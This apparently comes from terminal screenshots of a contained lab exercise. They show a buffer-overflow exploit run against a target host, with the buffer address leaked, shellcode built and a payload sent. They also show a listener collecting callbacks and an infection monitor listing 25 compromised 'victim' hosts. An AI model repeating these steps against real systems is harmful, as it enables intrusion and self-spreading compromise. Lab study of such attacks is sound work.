 You can paste the image from the clipboard.
4:53
root@8c894246fd6d: /workspace
root@8c894246fd6d: /workspace 114x12
[13:46:23] [INFO] Sondando 172.28.2.11:9090 para vazar o endereço do buffer...
[13:46:23] [INFO] Resposta do alvo: 'Servidor iniciado. Aguardando entrada...\n[INFO LEAK] O endereco real do buff
er eh: 0x7fffffffe940\nMensagem copiada!'
Endereço do buffer: 0x7fffffffe940
[13:46:23] [INFO] Shellcode pronto: 246 bytes
[13:46:23] [INFO] Preview (hex): 48b82600000000000005048b86c6c20323e2631205048b8202f6465762f6e75...
[13:46:23] [INFO] Enviando payload (500 bytes) para 172.28.2.11:9090...
Servidor iniciado. Aguardando entrada...
[INFO LEAK] O endereco real do buffer eh: 0x7fffffffe940
[13:46:23] [OK] Payload entregue em 172.28.2.11:9090
Payload enviado! Verifique se input.txt apareceu dentro do container.
root@8c894246fd6d:/workspace#
root@8c894246fd6d: /workspace 114x12
Connection received on 172.28.1.13 40114
Listening on 0.0.0.0 8080
Connection received on 172.28.2.11 36740
Listening on 0.0.0.0 8080
Connection received on 172.28.1.10 45048
Listening on 0.0.0.0 8080
Connection received on 172.28.1.14 48080
Listening on 0.0.0.0 8080
Connection received on 172.28.4.11 52850
Listening on 0.0.0.0 8080
Connection received on 172.28.5.13 36500
/bin/bash 91x22
127.0.0.1 - - [06/Jul/2026 10:50:42] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:50:43] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:50:44] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:50:45] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:50:46] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:50:47] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:50:48] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:50:49] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:50:50] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:50:51] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:50:52] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:50:53] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:50:54] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:50:55] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:50:56] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:50:57] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:50:58] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:50:59] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:51:00] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:51:01] "GET /status HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2026 10:51:02] "GET /status HTTP/1.1" 200 -
127.0.0.1:8000
Relaunch to update
Monitor de infecção — 25 / 25
vitima_06
vitima_21
vitima_07
vitima_24
vitima_22
vitima_09
vitima_10
vitima_25
lab_net_02
lab_net_05
vitima_08
vitima_23
vitima_11
vitima_04
vitima_12
vitima_02
roteador
lab_net_03
lab_net_01
vitima_14
atacante
vitima_03
vitima_18
vitima_15
vitima_13
vitima_01
vitima_05
lab_net_04
vitima_17
vitima_19
vitima_20
vitima_16